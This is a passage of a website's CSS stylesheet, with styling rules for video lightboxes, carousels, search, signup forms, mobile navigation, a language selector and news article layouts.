  background: transparent;
  background-size: cover;
  display: flex;
  align-items: center;
  min-height: 400px;
  height: 31.25rem;
  width: 100vw;
}
.video__lightbox {
  text-align: center;
}
.video__lightbox .close-button {
  transition: color 200ms;
  color: #e6e6e6;
}
.video__lightbox .close-button:hover, .video__lightbox .close-button:active, .video__lightbox .close-button:focus {
  color: #fff;
}
.video__embed {
  width: calc(100% - 2rem);
  top: 50%;
  left: 50%;
  position: absolute;
  transform: translate(-50%, -50%);
  margin: 0 auto;
}
.video__embed textarea {
  display: none;
}
.video__frills-left {
  position: absolute;
  z-index: 1;
  transform: translateX(-100%);
  transition: left 200ms;
  top: -349px;
  left: 8vw;
  width: 425px;
  height: 1074px;
}
@media screen and (min-width: 64em) {
  .video__frills-left {
    left: 260px;
  }
}
.video__frills-right {
  position: absolute;
  z-index: 1;
  transform: translateX(100%);
  transition: right 200ms;
  bottom: -1px;
  right: 9vw;
  width: 263px;
  height: 100%;
}
@media screen and (min-width: 64em) {
  .video__frills-right {
    right: 170px;
  }
}

.search-results__wrapper {
  border-bottom: 1px solid #b2b2b2;
}
.search-results__load-more[disabled]:after {
  content: "...";
}
.search-results__load-more-wrapper {
  display: none;
}
@media screen and (min-width: 40em) {
  .search-results__load-more-wrapper {
    padding-top: 1rem;
  }
}

.search-result {
  text-align: left;
  border-top: 1px solid #b2b2b2;
  padding: 30px 0 10px;
}
@media screen and (min-width: 40em) {
  .search-result {
    padding: 40px 0 20px;
  }
}
.search-result:first-child {
  border: 0 none;
  padding-top: 0;
}
.search-result__title {
  font-size: 1.125rem;
}
@media screen and (min-width: 40em) {
  .search-result__title {
    font-size: 1.625rem;
  }
}
.search-result__snippet {
  font-size: 0.875rem;
}
@media screen and (min-width: 40em) {
  .search-result__snippet {
    font-size: 1rem;
  }
}

/* Slider */
.slick-loading .slick-list {
  background: transparent;
}

/* Icons */
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  transform: translate(0, -50%);
  border: none;
  outline: none;
  z-index: 1;
  transition: opacity 200ms;
  padding: 0;
  width: 13px;
  height: 24px;
}
.slick-prev:hover,
.slick-next:hover {
  opacity: 0.5;
}
.slick-prev:focus, .slick-prev:active,
.slick-next:focus,
.slick-next:active {
  outline: none;
  background: transparent;
  color: transparent;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  content: "";
  display: block;
  font-size: 1.25rem;
  line-height: 1;
  color: white;
  background: url(../svg/arrow-right-dark.svg) no-repeat center;
  background-size: contain;
  width: 100%;
  height: 100%;
}

.slick-prev {
  left: 4.3rem;
}
.slick-prev:before {
  transform: rotate(180deg);
}

.slick-next {
  right: 4.3rem;
}
/* Dots - original slick styles */
/* ================================================================
Custom global dot styles
=================================================================== */
.slick-dotted.slick-slider {
  margin: 1.875rem 0;
}

.slick-dots {
  margin: 1.875rem 0;
}
.slick-dots li {
  margin: 0 7px;
  padding: 0;
  list-style-type: none;
  display: inline-block;
  height: 18px;
}
.slick-dots li button {
  margin: 0;
  padding: 0;
  border-radius: 50%;
  width: 18px;
  height: 18px;
  text-indent: -5000px;
  background: rgba(255, 255, 255, 0.5);
  transition: transform 200ms;
  vertical-align: top;
  border: 1px solid #31184D;
  cursor: pointer;
}
.slick-dots li button:hover {
  transform: scale(1.2, 1.2);
}
.slick-dots li.slick-active button {
  background-color: #6DFFE6;
  border-color: #31184D;
}

/* ====================================================
A main carousel, with slides of content, maybe buttons
and maybe a bottom bar
======================================================= */
.carousel {
  width: 100%;
  background-color: #45494a;
  text-align: center;
  height: 400px;
  min-height: 400px;
}
.carousel--full {
  height: 100vh;
  height: calc(100vh - 60px);
  min-height: 600px;
}
@media screen and (max-width: 63.9375em) {
  .carousel--full {
    height: calc(100vh - 60px);
  }
}
@media screen and (min-width: 64em) {
  .carousel--full {
    min-height: 600px;
    height: 100vh;
  }
}
.fp-section .carousel--full {
  height: 100vh;
}
.carousel-hint {
  position: absolute;
  bottom: 34px;
  text-align: center;
  left: 50%;
  transform: translateX(-50%);
  font-size: 1rem;
  z-index: 1;
  cursor: pointer;
}
.carousel-hint img {
  margin-left: auto;
  margin-right: auto;
}
.carousel-hint__scroll {
  height: 13px;
  width: 27px;
  margin-bottom: 2px;
  display: block;
}
.carousel__icon {
  position: absolute;
  bottom: 20px;
  left: 50%;
  transform: translateX(-50%);
  width: 27px;
  height: 13px;
  background: url(../svg/down-arrow-white.svg) no-repeat;
  background-size: contain;
  z-index: 10;
  cursor: pointer !important;
}
@media screen and (min-width: 40em) {
  .carousel__icon {
    bottom: 30px;
  }
}
.wrapper--light .carousel__icon {
  background-image: url(../svg/down-arrow-dark.svg);
}
.carousel .slick-list,
.carousel .slick-track {
  height: 100%;
}
.carousel__video-wrapper {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}
.carousel--full .carousel__video-wrapper .inline-YTPlayer {
  max-width: none !important;
}
.carousel--full .carousel__video-wrapper .inline-YTPlayer .playerBox {
  margin-top: -50px !important;
}
.carousel__video {
  position: absolute;
  top: -100%;
  left: 0;
  width: 100%;
  height: 300%;
  pointer-events: none;
}
@media screen and (min-width: 64em) {
  .carousel--short .carousel__video {
    height: 400%;
    top: -133%;
  }
}
@media (max-aspect-ratio: 16/9) {
  .carousel--tall .carousel__video {
    width: 300%;
    left: -100%;
  }
}
@media screen and (min-width: 64em) {
  .carousel--tall .carousel__video {
    width: 100%;
    left: 0;
    height: 300%;
    top: -100%;
  }
}
.carousel--full .carousel__video {
  padding-bottom: 100vh !important;
}
.carousel--with-bar .carousel__video {
  padding-bottom: 50px;
}
@media screen and (min-width: 64em) {
  .carousel--with-bar .carousel__video {
    padding-bottom: 60px;
  }
}
.carousel .slide {
  color: #fff;
  text-align: center;
  position: relative;
  width: 100%;
  height: 100%;
  outline: none;
  z-index: 1 !important;
}
.carousel .slide-img {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover !important;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
}
.carousel .slide-tint {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  background: #000;
  opacity: 0;
  z-index: 1;
}
.carousel .slide-content {
  padding: 0;
  text-align: center;
  margin: 0 auto;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
  z-index: 1;
}
@media screen and (max-width: 39.9375em) and (orientation: landscape) {
  .carousel .slide-content {
    margin-top: 1.875rem;
  }
}
.carousel .slide-content--dark-text h1, .carousel .slide-content--dark-text h2, .carousel .slide-content--dark-text p {
  color: #000;
}
@media screen and (min-width: 87.5em) and (min-height:801px) {
  .carousel .slide-content__title-wrapper {
    transform: scale(1.2);
    margin-bottom: 1rem;
  }
}
@media screen and (min-width: 64em) {
  html[lang=tr] .carousel .slide-content__title-wrapper, html[lang=de] .carousel .slide-content__title-wrapper, html[lang=fr] .carousel .slide-content__title-wrapper, html[lang=it] .carousel .slide-content__title-wrapper {
    width: 80% !important;
  }
}
.carousel .slide-content__title {
  color: #fff;
  font-size: 1.5rem;
  font-weight: normal;
  margin: 0;
  line-height: 0.9;
  -webkit-hyphens: auto;
          hyphens: auto;
}
@media screen and (min-width: 40em) {
  .carousel .slide-content__title {
    font-size: 2.875rem;
  }
}
@media screen and (min-width: 64em) {
  .carousel .slide-content__title {
    font-size: 3rem;
  }
}
.carousel .slide-content__subtitle {
  font-size: 0.8125rem;
  line-height: 1.2;
  margin-top: 0.5rem;
  margin-bottom: 0;
}
@media screen and (min-width: 40em) {
  .carousel .slide-content__subtitle {
    font-size: 1.125rem;
    margin-top: 1rem;
  }
}
.carousel .slide-content__content-wrapper {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
}
.carousel .slide-content__buttons {
  margin-top: 1.75rem;
}
@media screen and (min-width: 40em) {
  .carousel .slide-content__buttons {
    margin-top: 30px;
  }
}
.carousel .slide-content .button {
  min-width: auto;
}
@media screen and (min-width: 40em) {
  .carousel .slide-content .button {
    margin-right: 0.5rem;
  }
}
.carousel .slide-content .button:first-child {
  margin-left: 0;
}
.carousel .slide-content .button:last-child {
  margin-right: 0;
  margin-bottom: 0;
}
.carousel .slick-next {
  right: 4.3rem;
}
.carousel .slick-prev {
  left: 4.3rem;
}

/* ====================================================
A version with light bg & dark text - don't use yet
======================================================= */
/* ====================================================
Dots
======================================================= */
.carousel .slick-dots {
  margin: 0;
  display: block;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
@media screen and (max-width: 39.9375em) {
  .carousel .slick-dots {
    bottom: 20px;
  }
}
@media screen and (max-width: 39.9375em) and (orientation: landscape) {
  .carousel .slick-dots {
    bottom: 20px;
    left: auto;
    transform: none;
  }
}
@media screen and (min-width: 40em) {
  .carousel .slick-dots {
    bottom: 20px;
  }
}
.carousel .slick-dots li button {
  background: rgba(255, 255, 255, 0.5);
}
.carousel .slick-dots li.slick-active button {
  background: #fff;
}
.carousel--dots-right .slick-dots {
  right: 25px;
  left: auto;
  transform: none;
}
.carousel--dots-left .slick-dots {
  left: 25px;
  right: auto;
  transform: none;
}
.carousel--dots-left li:first-child {
  margin-left: 0;
}
.carousel--small .slick-dots, .carousel--tall .slick-dots {
  bottom: 20px !important;
}

/* ============================================================
Wrapper around carousel to add other things, like share button
Optionally make carousel "fixed", remember to remove __height
=============================================================== */
.carousel-wrapper {
  width: 100%;
  height: 100%;
  position: relative;
}
.carousel-wrapper--fixed {
  position: fixed;
  top: 60px;
}
@media screen and (min-width: 40em) {
  .carousel-wrapper--fixed {
    top: 0;
  }
}
.carousel-wrapper__height {
  height: 400px;
  height: 100vh;
  height: calc(100vh - 60px);
}
@media screen and (min-width: 40em) {
  .carousel-wrapper__height {
    height: 100vh;
  }
}

/* ============================================================
Share button in the carousel
=============================================================== */
.video-modal {
  width: 100% !important;
  max-width: none !important;
  top: 0 !important;
  bottom: 0 !important;
  position: absolute;
  padding: 30px 0;
  border: 0 none;
  overflow: hidden;
  background-color: transparent;
}
@media screen and (min-width: 40em) {
  .video-modal {
    padding: 50px 30px;
  }
}
@media screen and (min-width: 64em) {
  .video-modal {
    padding: 50px 60px;
  }
}
.video-modal iframe {
  width: 100%;
  height: 100%;
  display: none;
}
.video-modal[aria-hidden=false] iframe {
  display: block;
}
.video-modal .close-button {
  color: white !important;
}

.policy-text {
  font-size: 0.8125rem;
  text-align: left;
}
@media screen and (min-width: 40em) {
  .policy-text {
    font-size: 1rem;
  }
}
.policy-text h1, .policy-text h2, .policy-text h3 {
  font-size: 1.0625rem;
  margin-bottom: 0.75rem;
  text-transform: uppercase;
}
@media screen and (min-width: 40em) {
  .policy-text h1, .policy-text h2, .policy-text h3 {
    font-size: 1.25rem;
    margin-bottom: 0.75rem;
  }
}
.policy-text p {
  font-size: inherit;
  margin-bottom: 1.25rem;
}
@media screen and (min-width: 40em) {
  .policy-text p {
    margin-bottom: 1.7rem;
  }
}
.policy-text p:last-of-type {
  margin-bottom: 0;
}
@media screen and (min-width: 40em) {
  .policy-text__wrapper.wrapper {
    padding-top: 55px !important;
    padding-bottom: 75px !important;
  }
}

.signup {
  text-align: center;
}
@media screen and (min-width: 40em) {
  .signup__wrapper.wrapper {
    padding-top: 50px;
  }
}
@media screen and (min-width: 64em) {
  .signup__wrapper.wrapper {
    padding-top: 120px;
  }
}
.signup__abstract p {
  margin-bottom: 1rem;
  font-size: 1rem;
}
@media screen and (min-width: 40em) {
  .signup__abstract p {
    margin-bottom: 1.25rem;
    font-size: 1.125rem;
  }
}
.signup__title {
  display: block;
  margin-bottom: 0.5rem;
  line-height: 1;
  color: #321450;
  font-size: 1.75rem;
}
@media screen and (min-width: 40em) {
  .signup__title {
    display: inline-block;
    margin-bottom: 0.5rem;
    font-size: 3.75rem;
  }
}
.signup__logo {
  display: block;
  width: 150px;
  height: auto;
  margin: 0 auto 0.5rem;
}
@media screen and (min-width: 40em) {
  .signup__logo {
    display: inline-block;
    width: 316px;
    margin: -0.25em 0 0.2em;
  }
  html[lang=tr] .signup__logo, html[lang=pl] .signup__logo {
    margin: -0.4em 0 0.1em;
  }
  .bc--safari .signup__logo {
    margin: -0.11em 0 0.1em !important;
  }
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .signup__title-wrapper {
    transform: scale(0.8);
  }
}
@media screen and (min-width: 64em) {
  .signup__title-wrapper {
    margin-top: 2rem;
  }
}
@media screen and (min-width: 64em) {
  .signup__form {
    margin-bottom: 2rem;
  }
}
.signup__input, .mailchimp__input {
  border: 1px solid #a1a2a1;
  border-radius: 0;
  background: white;
}
.signup__input:hover, .mailchimp__input:hover, .signup__input:active, .mailchimp__input:active, .signup__input:focus, .mailchimp__input:focus {
  border: 1px solid #a1a2a1;
}
.signup__input-label, .mailchimp__label {
  color: #6b6b6b;
  font-size: 1rem;
  line-height: 1.25;
}
@media screen and (min-width: 40em) {
  .signup__input-label, .mailchimp__label {
    font-size: 1.125rem;
  }
}
.signup__checkbox {
  text-align: left;
  color: #6b6b6b;
  margin: 0 0 1rem;
  clear: both;
}
.signup__checkbox input {
  float: left;
  font-size: 1rem;
}
.signup__checkbox-label {
  margin: 0 0 0 2.2rem !important;
  display: block !important;
  line-height: 1.3;
  font-size: 0.75rem;
  font-family: "gt_americastandard_regular", Arial, sans-serif;
}
@media screen and (min-width: 40em) {
  .signup__checkbox-label {
    font-size: 0.875rem;
  }
}
.signup__error {
  color: #d8040f !important;
  text-align: left;
  margin-top: -1rem;
}
.signup .button {
  margin-top: 0.5rem;
}

/* ====================================================
Animated Google material design inputs.
Not using BEM just because to keep the fields free of
too many classes - although slightly slower to find.
- Input should have no placeholder
- Label should be after input
- Wrap input & label with .animated-input
======================================================= */
.animated-input {
  position: relative;
}
.animated-input input,
.animated-input select {
  padding-top: 18px;
  padding-bottom: 7px;
}
.animated-input textarea {
  line-height: 1.6;
}
.animated-input input:focus ~ label, .animated-input input.has-value ~ label,
.animated-input textarea:focus ~ label,
.animated-input textarea.has-value ~ label,
.animated-input select:focus ~ label,
.animated-input select.has-value ~ label {
  top: 5px;
  font-size: 0.75rem;
}
.animated-input label {
  position: absolute;
  left: 1rem;
  top: 17px;
  transition: all 200ms;
  display: block;
  font-size: 1rem;
  pointer-events: none;
  line-height: 1.2;
}

/* ================================================================================
Nav that slides in from the right, with accordion expanding submenus
Used on mobile
=================================================================================== */
.offcanvas-nav {
  height: 100vh;
  background: black;
  transform: translateX(155%);
  position: fixed;
  top: 0;
  right: 0;
  width: 100%;
  transition: transform 350ms;
  z-index: 900;
  will-change: transform;
}
@media screen and (min-width: 40em) {
  .offcanvas-nav {
    display: none;
  }
}
@media screen and (min-width: 125em) {
  .offcanvas-nav {
    width: 50vw;
  }
}
.offcanvas-nav--active {
  transform: none;
}
.offcanvas-nav__triangle {
  position: absolute;
  top: 0;
  left: -50vw;
  right: 100%;
  bottom: 0;
  border-top: 100vh solid transparent;
  border-right: 50vw solid black;
}
.offcanvas-nav__button.button {
  margin: 0;
  width: 100%;
  max-width: 70%;
}
.offcanvas-nav__menu-wrapper {
  display: flex;
  flex-direction: column;
  height: 100%;
  align-items: center;
  justify-content: center;
  margin-top: 0.5rem;
}
.offcanvas-nav__menu {
  text-align: center;
  margin: 1rem auto 1.5rem;
  max-width: 70%;
  width: 100%;
}
.offcanvas-nav .menu {
  padding: 0;
  margin: 0;
}
.offcanvas-nav .menu > li {
  text-align: center;
  vertical-align: top;
  display: block;
}
@media screen and (min-height:801px) {
  .offcanvas-nav .menu > li {
    margin-bottom: 0.5rem;
  }
}
.offcanvas-nav .menu > li:last-child > a {
  border: 0;
}
.offcanvas-nav .menu > li > a {
  border-bottom: 1px solid #333333;
  color: rgba(255, 255, 255, 0.6);
  display: block;
  font-family: "gt_americastandard_regular", Arial, sans-serif;
  font-size: 0.875rem;
  line-height: 1.6;
  padding: 10px 0;
  text-decoration: none;
  text-transform: uppercase;
  transition: color 200ms;
}
.offcanvas-nav .menu > li > a:visited {
  color: rgba(255, 255, 255, 0.6);
}
.offcanvas-nav .menu > li > a:hover, .offcanvas-nav .menu > li > a:active, .offcanvas-nav .menu > li > a:focus {
  color: white;
  outline: none;
  cursor: pointer;
}
.offcanvas-nav .menu .active > a {
  background: none;
  color: white !important;
}
.offcanvas-nav .menu > li.is-active > a {
  color: white;
}
.offcanvas-nav .menu > li.is-active > a:after {
  transform: rotate(90deg);
}

.search-box {
  display: none;
  background: rgba(25, 10, 40, 0.95);
  color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
}
@media screen and (min-width: 64em) {
  .search-box {
    top: 0;
  }
}
.search-box > .row {
  height: 100%;
}
.search-box__content-wrapper {
  display: flex;
  align-items: center;
  height: 100%;
}
.search-box__content {
  color: #fff;
  width: 100%;
  position: relative;
}
@media screen and (min-width: 64em) {
  .search-box__content:after {
    content: "";
    display: block;
    border-bottom: 2px solid rgba(244, 244, 244, 0.2);
    position: absolute;
    bottom: 0;
    left: 0;
    width: calc(100% - 65px);
  }
}
.search-box__submit-sm {
  margin: 1.5rem auto 0;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}
.search-box__submit-sm span:before {
  content: "";
  display: inline-block;
  width: 20px;
  height: 20px;
  background: url(../svg/magnifying-glass-white.svg) no-repeat center;
  background-size: contain;
  vertical-align: middle;
  margin: -2px 10px 0 0;
}
.search-box__submit-lg {
  position: absolute;
  bottom: 0;
  right: 0;
  background: transparent;
  border: 0;
  font-size: 1rem;
  width: 60px;
  height: 60px;
  cursor: pointer;
}
.search-box__submit-lg:after {
  content: "";
  display: block;
  width: 40px;
  height: 40px;
  background: url(../svg/magnifying-glass-orange.svg) no-repeat center;
  background-size: contain;
  position: absolute;
  bottom: 5px;
  right: 5px;
}
.search-box__input {
  margin: 0;
  border: 0;
  border-bottom: 2px solid transparent;
  padding: 0;
  text-align: center;
  font-size: 1.3125rem;
  background: transparent !important;
  height: 30px;
  color: white;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
}
@media screen and (max-width: 63.9375em) {
  .search-box__input {
    border-bottom: 2px solid rgba(244, 244, 244, 0.2);
  }
}
@media screen and (min-width: 64em) {
  .search-box__input {
    padding-right: 60px;
    text-align: left;
    height: 60px;
    font-size: 2rem;
    font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  }
}
@media screen and (min-width: 87.5em) {
  .search-box__input {
    font-size: 3rem;
  }
}
.search-box__input:focus {
  border: 0;
  border-bottom: 2px solid rgba(244, 244, 244, 0.2) !important;
  background: transparent;
}
.search-box__input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.search-box__input:-moz-placeholder { /* Firefox 18- */
  color: rgba(255, 255, 255, 0.75);
}
.search-box__input::-moz-placeholder { /* Firefox 19+ */
  color: rgba(255, 255, 255, 0.75);
}
.search-box__input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.search-box__input-wrapper {
  position: relative;
}
@media screen and (max-width: 63.9375em) {
  .search-box__input-wrapper {
    text-align: center;
  }
}
.search-box__close-btn {
  display: inline-block;
  position: absolute;
  top: 10%;
  left: 50%;
  text-align: center;
  background-size: contain;
  transition: opacity 200ms;
  border: 0;
  z-index: 1;
  cursor: pointer;
  outline: 0;
  transform: translateX(-50%);
  color: white;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
  line-height: 1;
  padding: 42px 0.5rem 0.5rem;
}
@media screen and (min-width: 64em) {
  .search-box__close-btn {
    font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
    top: 18%;
  }
}
.search-box__close-btn:active, .search-box__close-btn:hover {
  opacity: 0.8;
}
.search-box__close-btn:after {
  content: "";
  display: block;
  background: url(../svg/cross-white.svg) no-repeat;
  background-size: contain;
  width: 22px;
  height: 22px;
  position: absolute;
  left: calc(50% - 11px);
  top: 10px;
}

/* ====================================================
The language switcher button
======================================================= */
.int-btn {
  cursor: pointer;
  display: inline-block;
  color: rgba(255, 255, 255, 0.6);
  font-family: "gt_americastandard_regular", Arial, sans-serif;
  font-size: 0.875rem;
  text-decoration: none;
  text-transform: uppercase;
  transition: color 200ms;
  position: relative;
  margin: 0 5px 0 0;
  transform: translateY(-2px);
}
@media screen and (min-width: 90.625em) {
  .int-btn {
    margin-right: 14px;
  }
}
.int-btn:visited {
  color: rgba(255, 255, 255, 0.6);
}
.int-btn:hover, .int-btn:active, .int-btn:focus {
  color: white;
  outline: none;
  cursor: pointer;
}
.int-btn__icon {
  width: 35px;
  height: auto;
  display: inline-block;
  margin-right: 17px;
  vertical-align: middle;
}
.int-btn__aro {
  position: absolute;
  top: calc(50% - 5px);
  right: 0;
  width: 12px;
  height: 9px;
  background: url(../svg/arrow-down-orange-2.svg) no-repeat center;
  background-size: contain;
  opacity: 1;
  transition: opacity 200ms;
}
.int-btn__label {
  padding-right: 25px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
@media screen and (min-width: 64em) {
  .int-btn__label {
    display: none;
  }
}

.lang-selector-modal {
  max-width: 330px;
  text-align: left;
  height: auto;
  outline: none;
  background: #321450;
  background-size: cover;
  overflow: hidden;
  position: relative;
  border: 1px solid #641EAA;
}
@media screen and (max-width: 39.9375em) {
  .lang-selector-modal {
    margin: 1rem auto;
    width: calc(100% - 2rem);
    min-height: 0;
    padding: 25px 5px 40px;
  }
}
@media screen and (min-width: 40em) {
  .lang-selector-modal {
    max-width: 868px !important;
    padding: 65px 1.5rem 60px;
  }
}
@media screen and (min-width: 64em) {
  .lang-selector-modal {
    padding-left: 130px;
    padding-right: 130px;
  }
}
.lang-selector-modal .row {
  position: relative;
}
.lang-selector-modal__bg {
  pointer-events: none;
}
.lang-selector-modal__title {
  text-align: center;
  font-size: 1.625rem;
  margin-bottom: 1rem;
  color: white;
}
.lang-selector-modal__title span {
  color: #00DDE3;
}
@media screen and (min-width: 40em) {
  .lang-selector-modal__title {
    font-size: 2.875rem;
    margin-bottom: 2.25rem;
  }
}
.lang-selector-modal__flags {
  position: relative;
  z-index: 1;
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 25px 25px;
}
@media screen and (min-width: 64em) {
  .lang-selector-modal__flags {
    grid-template-columns: 1fr 1fr 1fr;
    gap: 40px 25px;
  }
}
.lang-selector-modal .close-button {
  color: white;
  z-index: 10;
}

.lang-select {
  margin: 0;
  transition: opacity 200ms;
  text-decoration: none;
  text-align: left;
  display: flex;
  align-items: center;
  flex-direction: row;
  -webkit-hyphens: none;
          hyphens: none;
  line-height: 1.15;
  padding: 0;
}
.lang-select--pt-pt, .lang-select--pl, .lang-select--el, .lang-select--zh-hans, .lang-select--zh-hant, .lang-select--nl, .lang-select--da, .lang-select--ru, .lang-select--no, .lang-select--nb, .lang-select--th, .lang-select--en-us, .lang-select--en-au, .lang-select--sv, .lang-select--id, .lang-select--fil, .lang-select--ms, .lang-select--en-SG {
  display: none;
}
.lang-select .flag__image {
  margin-right: 10px;
  flex: 0 0 auto;
}
@media screen and (min-width: 40em) {
  .lang-select .flag__image {
    margin-right: 15px;
  }
}
.lang-select .flag__image img {
  width: 35px;
  height: auto;
}
@media screen and (min-width: 40em) {
  .lang-select .flag__image img {
    width: 55px;
  }
}
.lang-select .flag__body {
  color: white;
  font-size: 1rem;
}
@media screen and (min-width: 64em) {
  .lang-select .flag__body {
    font-size: 1.125rem;
  }
}
.news__meta {
  text-align: left;
  margin-bottom: 12px;
  position: relative;
  color: #6E0FD7;
  display: flex;
  gap: 15px;
  font-size: 1.125rem;
}
.wrapper-fm25--dark .news__meta {
  color: #AF78FF;
}
@media screen and (min-width: 64em) {
  .news__meta {
    margin-bottom: 20px;
    font-size: 1.25rem;
  }
}
.news__meta p {
  color: inherit;
  margin: 0;
}
.news__title {
  text-align: left;
  margin-bottom: 12px;
  font-family: var(--font-fm-universe);
  font-size: 2rem;
  line-height: 1.05;
  color: #0A0F1E;
  text-transform: none;
}
.wrapper-fm25--dark .news__title {
  color: #E6E6FA;
}
@media screen and (min-width: 40em) {
  .news__title {
    font-size: 3.625rem;
    margin-bottom: 28px;
  }
}
.news__copy {
  text-align: left;
  font-family: var(--font-abc-social);
  font-weight: 400;
  font-size: 1rem;
}
@media screen and (min-width: 64em) {
  .news__copy {
    font-size: 1rem;
  }
}
.wrapper-fm25--dark .news__copy {
  color: #E6E6FA;
}
.news__copy iframe {
  min-height: 315px;
}
@media screen and (min-width: 40em) {
  .news__copy iframe {
    min-height: 400px;
  }
}
@media screen and (min-width: 64em) {
  .news__copy iframe {
    min-height: 500px;
  }
}
.news__copy img,
.news__copy iframe {
  width: calc(100% + 32px);
  max-width: calc(100% + 32px);
  margin: 0 20px;
  margin-left: -16px;
}
@media screen and (min-width: 64em) {
  .news__copy img,
  .news__copy iframe {
    width: calc(100% + 64px);
    max-width: calc(100% + 64px);
    margin: 0 40px;
    margin-left: -32px;
  }
}
.news__copy p:last-child {
  margin-bottom: 0;
}
.news__copy h2, .news__copy h3, .news__copy h4, .news__copy h5, .news__copy h6 {
  font-family: var(--font-fm-universe);
  font-size: 2rem;
}
.wrapper-fm25--dark .news__copy h2, .wrapper-fm25--dark .news__copy h3, .wrapper-fm25--dark .news__copy h4, .wrapper-fm25--dark .news__copy h5, .wrapper-fm25--dark .news__copy h6 {
  color: #AF78FF;
}
@media screen and (min-width: 64em) {
  .news__copy h2, .news__copy h3, .news__copy h4, .news__copy h5, .news__copy h6 {
    font-size: 2rem;
  }
}
.news__copy a.html5lightbox {
  display: inline-block;
  position: relative;
}
.news__copy a.html5lightbox img {
  margin: 0;
}
.news__abstract {
  text-align: left;
  font-family: var(--font-abc-social);
  font-size: 1.125rem;
  margin: 0 0 20px;
}
.wrapper-fm25--dark .news__abstract {
  color: #E6E6FA;
}
@media screen and (min-width: 64em) {
  .news__abstract {
    font-size: 1.25rem;
    margin-bottom: 40px;
  }
}
.news__wrapper {
  padding: 15px 0 40px;
  background: #E6E6FA;
  color: #0A0F1E;
}
.wrapper-fm25--dark .news__wrapper {
  color: #E6E6FA;
}
@media screen and (min-width: 40em) {
  .news__wrapper {
    padding: 30px 0 80px;
  }
}
.news__button {
  margin: 20px auto 0 0;
  width: -moz-fit-content;
  width: fit-content;
}
.news__recent-wrapper {
  margin-top: 60px;
}
@media screen and (min-width: 64em) {
  .news__recent-wrapper {
    margin-top: 120px;
  }
}
.news__recent-title {
  font-size: 2rem;
  font-family: var(--font-fm-universe);
  font-weight: 400;
  margin: 0 0 20px;
  text-transform: none;
  color: #0A0F1E;
}
.wrapper-fm25--dark .news__recent-title {
  color: #E6E6FA;
}
@media screen and (min-width: 64em) {
  .news__recent-title {
    font-size: 3.625rem;
    margin: 0 auto 28px;
    text-align: center;
  }
}
.news__recents {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}
@media screen and (min-width: 64em) {
  .news__recents {
    gap: 32px;
    grid-template-columns: repeat(3, 1fr);
  }
}
@media screen and (max-width: 63.9375em) {
  .news__recents .news-box:nth-child(n+3) {
    display: none;
  }
}
.news__side-bracket {
  overflow: visible;
  display: none;
}
@media screen and (min-width: 64em) {
  .news__side-bracket {
    display: block;
  }
}
.news__left-bracket, .news__right-bracket {
  position: sticky;
  top: 100px;
  margin-top: 100px;
}
.news__left-bracket svg, .news__right-bracket svg {
  width: 100%;
}
.news__left-bracket {
  transform: translateX(-30px);
}
.news__right-bracket {
  transform: translateX(30px);
}
.news__video {
  width: calc(100% + 32px);
  max-width: calc(100% + 32px);
  margin: 20px 0;
  margin-left: -16px;
  position: relative;
  aspect-ratio: 16/9;
}
@media screen and (min-width: 64em) {
  .news__video {
    width: calc(100% + 64px);
    max-width: calc(100% + 64px);
    margin: 40px 0;
    margin-left: -32px;
  }
}
.news__video-icon {
  width: 60px !important;
  position: absolute;
  top: calc(50% - 30px);
  left: calc(50% - 30px);
  margin: 0 !important;
}
.news__video-image {
  margin: 0 !important;
  width: 100% !important;
}

.lightbox-icon {
  background: rgba(0, 0, 0, 0.7);
  font-size: 1.25rem;
  color: white;
  padding: 8px 10px 7px;
  position: absolute;
  right: 1rem;
  bottom: 1rem;
  line-height: 0.9;
  transition: background 200ms;
}
.lightbox-icon:before {
  content: "";
  display: inline-block;
  margin-top: -2px;
  margin-right: 10px;
  background: url(../svg/camera-white.svg) no-repeat center;
  background-size: contain;
  width: 24px;
  height: 21px;
  vertical-align: bottom;
}

.has-image-lightbox a.html5lightbox {
  display: inline-block;
  position: relative;
}
.has-image-lightbox a.html5lightbox img {
  margin: 0;
}

.views-infinite-scroll-content-separator {
  display: none;
}

#views-exposed-form-blog-listing-block-1,
#views-exposed-form-blog-listing-2023-block-1 {
  display: none;
}

#views-exposed-form-the-byline-listing-block-1 {
  display: none;
}

.news-list {
  text-align: left;
}
.news-list__top {
  padding: 0 0 20px;
  display: flex;
  gap: 20px;
  flex-direction: column;
}
@media screen and (min-width: 64em) {
  .news-list__top {
    padding-bottom: 40px;
    flex-direction: row;
  }
}
.news-list__title {
  font-family: var(--font-fm-universe);
  font-size: 2rem;
  margin: 0;
  line-height: 1.05;
  color: #0A0F1E;
  text-transform: none;
}
@media screen and (min-width: 64em) {
  .news-list__title {
    font-size: 3.625rem;
  }
}
.news-list__abstract {
  margin: 12px 0 0;
  font-size: 1rem;
  color: #0A0F1E;
}
@media screen and (min-width: 64em) {
  .news-list__abstract {
    margin-top: 16px;
    font-size: 1.25rem;
  }
}
